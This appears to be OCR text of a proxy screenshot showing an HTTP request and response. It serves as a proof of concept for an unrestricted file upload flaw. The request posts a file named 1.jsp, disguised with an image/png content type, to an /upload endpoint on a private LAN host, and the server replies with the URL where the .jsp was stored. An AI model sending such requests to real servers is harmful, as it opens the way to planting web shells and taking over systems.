 Request
Pretty Raw Hex 明动 \n
1 POST /upload HTTP/1.1
2 Host: 192.168.31.150
3 Content-Length: 397
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJUaJy6THHj4LlBWo
6 X-Requested-With: XMLHttpRequest
7 Accept: */*
8 Origin: http://192.168.31.150
9 Referer: http://192.168.31.150/system
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: bjui_theme=blue; SESSION=
e9d794df-e4aa-453d-a6e9-d86f8b8cc089
13 Connection: close
14
15 ------WebKitFormBoundaryJUaJy6THHj4LlBWo
16 Content-Disposition: form-data; name="file"; filename
="1.jsp"
17 Content-Type: image/png
18
19 123
20 ------WebKitFormBoundaryJUaJy6THHj4LlBWo
21 Content-Disposition: form-data; name="fileName"
22
23 1.jsp
24 ------WebKitFormBoundaryJUaJy6THHj4LlBWo
25 Content-Disposition: form-data; name="
lastModifiedDate"
26
Response
Pretty Raw Hex Render OneScan 明动 \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 124
4 Date: Sun, 06 Apr 2025 11:32:12 GMT
5 Connection: close
6
7 {"filename":"http://192.168.31.150/res/a382bdef54494c
408e31b81666694a41.jsp","message":"上传成功！","status
Code":"200"}